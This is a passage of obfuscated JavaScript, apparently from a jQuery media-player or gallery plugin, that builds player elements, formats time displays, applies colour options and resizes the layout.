2defb1(0x10ba)+_0x2defb1(0xa41)+'me'](_0x3614c6[_0x2defb1(0x11fa)])[-0x1*0x1bf+-0x1937+0x1af6],console[_0x2defb1(0x11ef)](_0x4ab2c5[_0x2defb1(0x332)][_0x2defb1(0x10ed)+'e']()[_0x2defb1(0x692)](_0x391699)),_0x3614c6[_0x2defb1(0x123f)](_0x4ab2c5[_0x2defb1(0x332)][_0x2defb1(0x10ed)+'e']()[_0x2defb1(0x692)](_0x391699),-(0x1992+0x11*0xf1+-0x2992))?(_0x3614c6[_0x2defb1(0x15fb)](_0x45d000,_0x399a3f[_0x5ed13b])[_0x2defb1(0x911)](),_0x3614c6[_0x2defb1(0x8fb)](_0x45d000,_0x399a3f[_0x5ed13b])[_0x2defb1(0x22e)]()[_0x2defb1(0x2ba)]({'opacity':0x1},0x1*-0x213a+0x25b+0x200b)):_0x3614c6[_0x2defb1(0x561)](_0x45d000,_0x399a3f[_0x5ed13b])[_0x2defb1(0x22e)]()[_0x2defb1(0x2ba)]({'opacity':0x0},-0x1baa+0x1ed6*0x1+-0x200,function(){var _0x1fd3e9=_0x2defb1;_0x19f3e9[_0x1fd3e9(0xa72)](_0x45d000,this)[_0x1fd3e9(0x1006)]();});}continue;case'3':_0x399a3f=_0x34b657[_0x2defb1(0x10ba)+_0x2defb1(0xa41)+'me'](_0x3614c6[_0x2defb1(0xd35)]);continue;case'4':var _0x19f3e9={'huRSA':function(_0x376bd3,_0x19f998){var _0x203567=_0x2defb1;return _0x3614c6[_0x203567(0x15f9)](_0x376bd3,_0x19f998);}};continue;case'5':var _0x3afbe4,_0x391699,_0x34b657,_0x399a3f,_0x4ab2c5,_0x5ed13b;continue;case'6':_0x3614c6[_0x2defb1(0x15b3)](_0x45d000,_0x19775f[_0x2defb1(0xb66)][_0x2defb1(0x3cc)+_0x2defb1(0xd12)])[_0x2defb1(0x14ef)+_0x2defb1(0xb80)](_0x3614c6[_0x2defb1(0x30b)],_0x3614c6[_0x2defb1(0xff2)]);continue;case'7':_0x391699=_0x3afbe4[_0x2defb1(0x1403)][_0x2defb1(0x10ed)+'e']();continue;case'8':_0x34b657=document[_0x2defb1(0x10ba)+_0x2defb1(0x85d)](_0x3614c6[_0x2defb1(0x12f3)]);continue;}break;}});continue;case'20':this[_0x483d05(0x6dd)+_0x483d05(0x1092)]();continue;case'21':this[_0x483d05(0x1886)+_0x483d05(0xb4b)]=function(_0x5777a6){var _0x268e64=_0x483d05,_0x15c1cc=_0x3614c6[_0x268e64(0x1612)][_0x268e64(0xd7f)]('|'),_0x430332=0x250f+0x4f*-0x4f+0x6*-0x21d;while(!![]){switch(_0x15c1cc[_0x430332++]){case'0':var _0x249974=Math[_0x268e64(0xb6b)](_0x3614c6[_0x268e64(0x89d)](_0x5777a6,-0xda0+-0x4*-0x129+0x938));continue;case'1':var _0x3096d2=[];continue;case'2':_0x28175d=Math[_0x268e64(0x9a2)](_0x28175d);continue;case'3':var _0x2e13b7=function(_0x318759){var _0x53bce5=_0x268e64;if(_0x1eb7a7[_0x53bce5(0x1059)](_0x318759,-0x1*0x1f29+0x22c2*-0x1+0x41f5))return _0x1eb7a7[_0x53bce5(0x12bd)]('0',_0x318759);return _0x318759;};continue;case'4':var _0x28175d=_0x3614c6[_0x268e64(0xdfa)](_0x5777a6,-0x2*0x1eb+0x47b+-0x3*0x37)?0x1*0xc91+0x125*0xf+-0x76f*0x4:_0x3614c6[_0x268e64(0x170f)](_0x5777a6,-0x1fb3+0x2561+-0x572);continue;case'5':if(_0x3614c6[_0x268e64(0x123f)](_0x249974,0x2439+0x11d7+0x212*-0x1a))_0x249974=_0x3614c6[_0x268e64(0x209)](_0x249974,0x1*-0x1717+-0x2*-0xb1b+0x11d);continue;case'6':_0x3096d2[_0x268e64(0x16e8)](_0x3614c6[_0x268e64(0x115d)](_0x2e13b7,_0x28175d));continue;case'7':var _0x1eb7a7={'HedSa':function(_0x41dd6e,_0x285e05){var _0x5eb946=_0x268e64;return _0x3614c6[_0x5eb946(0x179c)](_0x41dd6e,_0x285e05);},'Akbbc':function(_0x4f7f69,_0x30f8a6){var _0x4650a8=_0x268e64;return _0x3614c6[_0x4650a8(0x158c)](_0x4f7f69,_0x30f8a6);}};continue;case'8':return _0x3096d2[_0x268e64(0xdcf)](':');case'9':if(_0x3614c6[_0x268e64(0x123f)](_0x53c081,0x1656+-0x1038+-0x30f*0x2))_0x3096d2[_0x268e64(0x16e8)](_0x3614c6[_0x268e64(0x561)](_0x2e13b7,_0x53c081));continue;case'10':_0x3614c6[_0x268e64(0x1463)](isNaN,_0x5777a6)&&(_0x5777a6=-0xc37+-0x20d4+-0xd*-0x377);continue;case'11':_0x3096d2[_0x268e64(0x16e8)](_0x3614c6[_0x268e64(0x98f)](_0x2e13b7,_0x249974));continue;case'12':var _0x53c081=Math[_0x268e64(0xb6b)](_0x3614c6[_0x268e64(0x4da)](_0x5777a6,0xb3e+0x3*0x48b+-0xacf));continue;}break;}};continue;case'22':this[_0x483d05(0xc0e)+_0x483d05(0x16c5)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0xc0e)+_0x537601(0x16c5)]=function(){var _0x19b8f7=_0x537601,_0x404d44={'PbABd':_0x3614c6[_0x19b8f7(0x169f)],'WbyfJ':_0x3614c6[_0x19b8f7(0x15fd)],'BWFvi':function(_0x170ec7,_0x555eb6){var _0x19d611=_0x19b8f7;return _0x3614c6[_0x19d611(0x8fb)](_0x170ec7,_0x555eb6);},'CpjjP':_0x3614c6[_0x19b8f7(0x886)],'RZhyI':_0x3614c6[_0x19b8f7(0x1619)],'aGsnQ':function(_0x569cbc,_0x8deeee){var _0x282b94=_0x19b8f7;return _0x3614c6[_0x282b94(0x5dd)](_0x569cbc,_0x8deeee);},'FYByI':function(_0x41f376,_0xbaa9fd){var _0x417c73=_0x19b8f7;return _0x3614c6[_0x417c73(0xb4d)](_0x41f376,_0xbaa9fd);},'DcNCa':_0x3614c6[_0x19b8f7(0x599)],'TsUBN':_0x3614c6[_0x19b8f7(0x136f)],'DRnAA':_0x3614c6[_0x19b8f7(0x644)],'zBivx':_0x3614c6[_0x19b8f7(0xa25)],'wpBky':_0x3614c6[_0x19b8f7(0xf58)],'AiPAi':_0x3614c6[_0x19b8f7(0x13d4)],'Fieih':function(_0x2d780d,_0xea56a2){var _0x5ecafb=_0x19b8f7;return _0x3614c6[_0x5ecafb(0xf1b)](_0x2d780d,_0xea56a2);},'TcrNM':function(_0x572acf,_0x30d66e){var _0x569653=_0x19b8f7;return _0x3614c6[_0x569653(0xa62)](_0x572acf,_0x30d66e);},'jEsYw':_0x3614c6[_0x19b8f7(0x1306)],'yyCXR':_0x3614c6[_0x19b8f7(0x1305)],'keHWA':_0x3614c6[_0x19b8f7(0x16b2)],'EenjP':_0x3614c6[_0x19b8f7(0x11aa)],'ZcDZX':function(_0x2a8889,_0x4c9301){var _0xecc5cb=_0x19b8f7;return _0x3614c6[_0xecc5cb(0xbef)](_0x2a8889,_0x4c9301);},'qIzfb':_0x3614c6[_0x19b8f7(0x32b)],'zvIHZ':_0x3614c6[_0x19b8f7(0x1957)],'UOyua':function(_0xaa14a4,_0x396cf1){var _0x2458fc=_0x19b8f7;return _0x3614c6[_0x2458fc(0x6d6)](_0xaa14a4,_0x396cf1);},'ABhSu':_0x3614c6[_0x19b8f7(0x8b6)],'lWoEA':_0x3614c6[_0x19b8f7(0x11e3)],'OrqWp':_0x3614c6[_0x19b8f7(0x115f)],'KSMRX':_0x3614c6[_0x19b8f7(0xb6e)],'SKfmM':_0x3614c6[_0x19b8f7(0x7d3)],'fSoyI':_0x3614c6[_0x19b8f7(0xb51)],'CllHu':function(_0x2595ad,_0x18ac82){var _0x53f958=_0x19b8f7;return _0x3614c6[_0x53f958(0xbb8)](_0x2595ad,_0x18ac82);},'qSikW':_0x3614c6[_0x19b8f7(0xdbf)],'kVOLs':_0x3614c6[_0x19b8f7(0xf1e)],'WEQqB':_0x3614c6[_0x19b8f7(0x7e8)]},_0x396a8e=this;if(this[_0x19b8f7(0x120b)][_0x19b8f7(0x1414)]){this[_0x19b8f7(0x120b)][_0x19b8f7(0x1665)+'ut']=_0x3614c6[_0x19b8f7(0xb8d)];var _0x393f35=this[_0x19b8f7(0x140d)+_0x19b8f7(0xb23)][_0x19b8f7(0x116b)]();_0x45d000[_0x19b8f7(0x1311)](_0x393f35,function(){var _0xe72186=_0x19b8f7,_0x39e9f8=_0x404d44[_0xe72186(0xfca)][_0xe72186(0xd7f)]('|'),_0x40fc3d=0x12a0*-0x2+0x19b*0x18+-0x148;while(!![]){switch(_0x39e9f8[_0x40fc3d++]){case'0':_0x396a8e[_0xe72186(0x140d)+_0xe72186(0xb23)][_0xe72186(0x1520)](_0x404d44[_0xe72186(0x192f)]);continue;case'1':_0x396a8e[_0xe72186(0x1432)+_0xe72186(0xb9f)]=_0x404d44[_0xe72186(0xa10)](_0x45d000,_0x404d44[_0xe72186(0x16ca)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x8c2)])[_0xe72186(0x1006)]()[_0xe72186(0xd49)]({'opacity':0x0});continue;case'2':_0x396a8e[_0xe72186(0x140d)+_0xe72186(0xb23)][_0xe72186(0xa91)](_0x396a8e[_0xe72186(0x1432)+_0xe72186(0xb9f)]);continue;case'3':_0x396a8e[_0xe72186(0xa6d)+_0xe72186(0x1610)]=_0x404d44[_0xe72186(0x349)](_0x45d000,_0x404d44[_0xe72186(0x16ca)]);continue;case'4':_0x396a8e[_0xe72186(0x1309)+_0xe72186(0xc17)]=_0x404d44[_0xe72186(0x1585)](_0x45d000,_0x404d44[_0xe72186(0x146b)])[_0xe72186(0x14e0)](_0x404d44[_0xe72186(0xb70)],_0x404d44[_0xe72186(0x937)])[_0xe72186(0x14e0)]('id',_0x404d44[_0xe72186(0x838)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x337)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0xf4e)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0xc82)](_0x404d44[_0xe72186(0x12db)],'\x20'),_0x404d44[_0xe72186(0x15fa)]),_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x12b1)+_0xe72186(0x4de)]))[_0xe72186(0x1520)](_0x404d44[_0xe72186(0xeba)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x177c)]);continue;case'5':_0x393f35[_0xe72186(0x116b)]()[_0xe72186(0x158d)](_0x396a8e[_0xe72186(0x1432)+_0xe72186(0xb9f)]);continue;case'6':_0x396a8e[_0xe72186(0x1693)+_0xe72186(0xf3d)]=_0x404d44[_0xe72186(0x1745)](_0x45d000,_0x404d44[_0xe72186(0x70d)])[_0xe72186(0x14e0)](_0x404d44[_0xe72186(0xb96)],_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x1693)+_0xe72186(0xf3d)])[_0xe72186(0xa91)](_0x396a8e[_0xe72186(0x1693)+_0xe72186(0x4a9)+'p']);continue;case'7':_0x396a8e[_0xe72186(0x1693)+_0xe72186(0x4a9)+'p']=_0x404d44[_0xe72186(0xf87)](_0x45d000,_0x404d44[_0xe72186(0x16ca)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x7db)])[_0xe72186(0x1887)](_0x396a8e[_0xe72186(0x6ad)],function(){var _0x156dc9=_0xe72186;_0x396a8e[_0x156dc9(0x231)+_0x156dc9(0x1958)]();})[_0xe72186(0xd49)]({'cursor':_0x404d44[_0xe72186(0x97f)],'width':_0xab6244,'height':_0x4dc9c3})[_0xe72186(0xa91)](_0x393f35);continue;case'8':_0x396a8e[_0xe72186(0x1309)+_0xe72186(0x1018)+_0xe72186(0x16d1)][_0xe72186(0x158d)](_0x396a8e[_0xe72186(0x1309)+_0xe72186(0xc17)]);continue;case'9':_0x396a8e[_0xe72186(0x1309)+_0xe72186(0x1018)+_0xe72186(0x16d1)]=_0x404d44[_0xe72186(0xa10)](_0x45d000,_0x404d44[_0xe72186(0x16ca)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x18ba)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0xc82)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x1447)],'\x20'),_0x404d44[_0xe72186(0x15fa)]),_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x12b1)+_0xe72186(0x4de)]))[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x62b)])[_0xe72186(0x1887)](_0x396a8e[_0xe72186(0x6ad)],function(){var _0x2fe5f5=_0xe72186;_0x396a8e[_0x2fe5f5(0x231)+_0x2fe5f5(0x1958)]();});continue;case'10':var _0xab6244,_0x4dc9c3;continue;case'11':_0x396a8e[_0xe72186(0xa6d)+_0xe72186(0x1610)][_0xe72186(0x1520)](_0x404d44[_0xe72186(0x363)])[_0xe72186(0x14e0)](_0x404d44[_0xe72186(0xb70)],_0x404d44[_0xe72186(0x937)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x337)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x370)](_0x404d44[_0xe72186(0x2cb)](_0x404d44[_0xe72186(0x5af)],'\x20'),_0x404d44[_0xe72186(0x15fa)]),_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x12b1)+_0xe72186(0x4de)]))[_0xe72186(0xa91)](_0x396a8e[_0xe72186(0x1693)+_0xe72186(0x4a9)+'p']);continue;case'12':_0x396a8e[_0xe72186(0x1432)+_0xe72186(0x7b4)+_0xe72186(0x116b)]=_0x404d44[_0xe72186(0xa10)](_0x45d000,_0x404d44[_0xe72186(0x16ca)])[_0xe72186(0x1520)](_0x404d44[_0xe72186(0x640)])[_0xe72186(0x1887)](_0x396a8e[_0xe72186(0x6ad)],function(){var _0x4f9fe1=_0xe72186;if(_0x396a8e[_0x4f9fe1(0x120b)][_0x4f9fe1(0x1309)+_0x4f9fe1(0x666)+_0x4f9fe1(0x194f)])_0x396a8e[_0x4f9fe1(0x231)+_0x4f9fe1(0x1958)]();})[_0xe72186(0xa91)](_0x396a8e[_0xe72186(0x1432)+_0xe72186(0xb9f)]);continue;case'13':_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x1693)+_0xe72186(0xd74)+_0xe72186(0x14fa)]?(_0xab6244=_0x404d44[_0xe72186(0xcf4)],_0x4dc9c3=_0x393f35[_0xe72186(0x116b)]()[_0xe72186(0x732)]()):(_0xab6244=_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x1693)+_0xe72186(0x1489)+'th'],_0x4dc9c3=_0x396a8e[_0xe72186(0x120b)][_0xe72186(0x1693)+_0xe72186(0x4f6)+_0xe72186(0x1533)]);continue;case'14':_0x396a8e[_0xe72186(0x140d)+_0xe72186(0xb23)][_0xe72186(0x158d)](_0x396a8e[_0xe72186(0x1309)+_0xe72186(0x1018)+_0xe72186(0x16d1)]);continue;}break;}});}},_0x2fde7c['fn'][_0x537601(0x9f9)+_0x537601(0x1424)]=function(_0x322f93,_0x5e081d){var _0x784db2=_0x537601,_0x5d8071=_0x3614c6[_0x784db2(0x10f6)][_0x784db2(0xd7f)]('|'),_0x2c2827=-0x1102+0x7*0x432+-0xc5c;while(!![]){switch(_0x5d8071[_0x2c2827++]){case'0':_0x3614c6[_0x784db2(0x1731)](_0x45d000,_0x5e081d)[_0x784db2(0x1933)](_0x3614c6[_0x784db2(0xb2f)])&&(this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x2b3)])[_0x784db2(0xd49)]({'background':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xd58)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x1270)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x3aa)])[_0x784db2(0xd49)]({'background':_0x322f93}));continue;case'1':var _0x42ae56=this;continue;case'2':_0x3614c6[_0x784db2(0x15fb)](_0x45d000,_0x5e081d)[_0x784db2(0x1933)](_0x3614c6[_0x784db2(0x1043)])&&this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x12b9)])[_0x784db2(0xd49)]({'background-color':_0x322f93});continue;case'3':_0x3614c6[_0x784db2(0xb97)](_0x45d000,_0x5e081d)[_0x784db2(0x1933)](_0x3614c6[_0x784db2(0x421)])&&(this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xf66)])[_0x784db2(0xd49)]({'background':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xf8c)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x31a)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xba9)])[_0x784db2(0xd49)]({'background':_0x322f93}));continue;case'4':_0x3614c6[_0x784db2(0x929)](_0x45d000,_0x5e081d)[_0x784db2(0x1933)](_0x3614c6[_0x784db2(0xbf6)])&&(this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x10e8)])[_0x784db2(0xd49)]({'background':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x124c)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0xd3e)])[_0x784db2(0xd49)]({'color':_0x322f93}),this[_0x784db2(0x140d)+_0x784db2(0xb23)][_0x784db2(0xdf2)](_0x3614c6[_0x784db2(0x1027)])[_0x784db2(0xd49)]({'background':_0x322f93}));continue;}break;}},_0x2fde7c['fn'][_0x537601(0x15ba)+_0x537601(0x8dc)]=function(_0x2291a9){var _0x3e7f8f=_0x537601;_0x3614c6[_0x3e7f8f(0xb07)](_0x45d000,_0x2291a9)[_0x3e7f8f(0x1933)](_0x3614c6[_0x3e7f8f(0xbf6)])&&this[_0x3e7f8f(0x140d)+_0x3e7f8f(0xb23)][_0x3e7f8f(0xdf2)](_0x3614c6[_0x3e7f8f(0xc97)])[_0x3e7f8f(0xd49)](_0x3614c6[_0x3e7f8f(0xdc6)],''),_0x3614c6[_0x3e7f8f(0x1731)](_0x45d000,_0x2291a9)[_0x3e7f8f(0x1933)](_0x3614c6[_0x3e7f8f(0x421)])&&this[_0x3e7f8f(0x140d)+_0x3e7f8f(0xb23)][_0x3e7f8f(0xdf2)](_0x3614c6[_0x3e7f8f(0x16a4)])[_0x3e7f8f(0xd49)](_0x3614c6[_0x3e7f8f(0xdc6)],''),_0x3614c6[_0x3e7f8f(0x858)](_0x45d000,_0x2291a9)[_0x3e7f8f(0x1933)](_0x3614c6[_0x3e7f8f(0xb2f)])&&this[_0x3e7f8f(0x140d)+_0x3e7f8f(0xb23)][_0x3e7f8f(0xdf2)](_0x3614c6[_0x3e7f8f(0x129f)])[_0x3e7f8f(0xd49)](_0x3614c6[_0x3e7f8f(0xdc6)],''),_0x3614c6[_0x3e7f8f(0x164f)](_0x45d000,_0x2291a9)[_0x3e7f8f(0x1933)](_0x3614c6[_0x3e7f8f(0x1043)])&&this[_0x3e7f8f(0x140d)+_0x3e7f8f(0xb23)][_0x3e7f8f(0xdf2)](_0x3614c6[_0x3e7f8f(0x12b9)])[_0x3e7f8f(0xd49)]({'background-color':''});},_0x2fde7c['fn'][_0x537601(0x1406)+_0x537601(0xb19)]=function(){var _0x5b8d8a=_0x537601,_0x474dee=this;_0x3614c6[_0x5b8d8a(0xff5)](_0x45d000,_0x474dee[_0x5b8d8a(0x140d)+_0x5b8d8a(0xf05)+'G'])[_0x5b8d8a(0xd49)]({'width':_0x3614c6[_0x5b8d8a(0x11ae)](_0x3614c6[_0x5b8d8a(0x14de)](_0x45d000,_0x474dee[_0x5b8d8a(0x140d)+_0x5b8d8a(0xb23)])[_0x5b8d8a(0x615)](),-0x2369+-0x8d0+0x2c4d*0x1),'height':_0x3614c6[_0x5b8d8a(0x1275)](_0x3614c6[_0x5b8d8a(0xf0b)](_0x45d000,_0x474dee[_0x5b8d8a(0x140d)+_0x5b8d8a(0xb23)])[_0x5b8d8a(0x732)](),0x338*0x1+0x4bb+-0x7df)});},_0x2fde7c['fn'][_0x537601(0x9d3)]=function(){var _0x3f9e64=_0x537601,_0x3127fe=this,_0x1e85a8=0x3d*0x55+0xb8a+-0x1ec7,_0x4de74e=_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1880)+_0x3f9e64(0xacc)+_0x3f9e64(0x1193)]?0x11a0+-0x209e+-0xfc4*-0x1:0xf64+-0x322*-0x3+0x2c*-0x8d,_0x524bc2;if(this[_0x3f9e64(0x6d8)][_0x3f9e64(0x1560)]())_0x524bc2=this[_0x3f9e64(0x120b)][_0x3f9e64(0x1715)+_0x3f9e64(0xd10)];else _0x524bc2=this[_0x3f9e64(0x120b)][_0x3f9e64(0x1715)];if(this[_0x3f9e64(0x1120)+_0x3f9e64(0x639)])return;if(_0x3614c6[_0x3f9e64(0x105d)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1665)+'ut'],_0x3614c6[_0x3f9e64(0x182b)])||_0x3614c6[_0x3f9e64(0xf0f)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1665)+'ut'],_0x3614c6[_0x3f9e64(0xb15)])){if(_0x3614c6[_0x3f9e64(0x1629)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x1715)+_0x3f9e64(0xcc2)])var _0x3a7603=_0x3614c6[_0x3f9e64(0x89d)](_0x3614c6[_0x3f9e64(0x1101)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x615)]()),_0x524bc2);else var _0x3a7603=_0x3614c6[_0x3f9e64(0x894)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),_0x524bc2);this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](_0x3a7603);}else{if(_0x3614c6[_0x3f9e64(0x224)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0x1715)+_0x3f9e64(0xcc2)])var _0x3a7603=_0x3614c6[_0x3f9e64(0x158c)](_0x3614c6[_0x3f9e64(0x894)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),_0x524bc2),this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)]());else var _0x3a7603=_0x3614c6[_0x3f9e64(0x70a)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),_0x524bc2);this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](_0x3a7603);}else{var _0x3a7603=_0x3614c6[_0x3f9e64(0x9b6)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),_0x524bc2);this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](_0x3a7603);}}_0x3614c6[_0x3f9e64(0xdfe)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1665)+'ut'],_0x3614c6[_0x3f9e64(0xb15)])&&(this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](_0x3614c6[_0x3f9e64(0x7e8)]),this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x615)](_0x3614c6[_0x3f9e64(0x7e8)]));this[_0x3f9e64(0x116b)][_0x3f9e64(0x732)](_0x3a7603);switch(_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)]){case _0x3614c6[_0x3f9e64(0x6ca)]:if(this[_0x3f9e64(0xffe)]){var _0x26dc11=_0x3614c6[_0x3f9e64(0x96a)][_0x3f9e64(0xd7f)]('|'),_0x24f46c=-0x4*-0x29e+0x1*-0x48+-0xa30;while(!![]){switch(_0x26dc11[_0x24f46c++]){case'0':if(_0x3614c6[_0x3f9e64(0x16bf)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xa5b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x35a+-0x1462+-0x13c*-0x15))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}continue;case'1':if(_0x3614c6[_0x3f9e64(0x13bf)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x272+-0x815*-0x3+-0x18f9)&&_0x3614c6[_0x3f9e64(0x1032)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x10d7+0xeaa+0x231*0x1))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1779)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x35*-0x12+0x6*0x1bd+-0x2c*0x49)&&_0x3614c6[_0x3f9e64(0x1032)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x1677+0x2*0x296+-0x1ba0))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x14a5)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x4*0x713+0x13ff*0x1+-0x1*-0x9cd)&&_0x3614c6[_0x3f9e64(0x831)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x987+-0x1*0x15db+0xfb2*0x2))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1371)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xa7b+0x2315+0x404*-0xb)&&_0x3614c6[_0x3f9e64(0x12e6)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1*0x1f9d+0x656+0x1948*0x1))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x14a5)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x22b7+-0x12*0x14f+0x9*-0x119)&&_0x3614c6[_0x3f9e64(0x54c)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x1a75+0x7a+0x7*-0x3d9)?(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]()):(this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]());}}}continue;case'2':_0x3614c6[_0x3f9e64(0xcad)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])&&(_0x3614c6[_0x3f9e64(0x179c)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x4*0x2cb+0x1089+-0x3e3)?this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]):this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]));continue;case'3':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x1482)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x22cf+0x141b+-0xff4*-0x1))this[_0x3f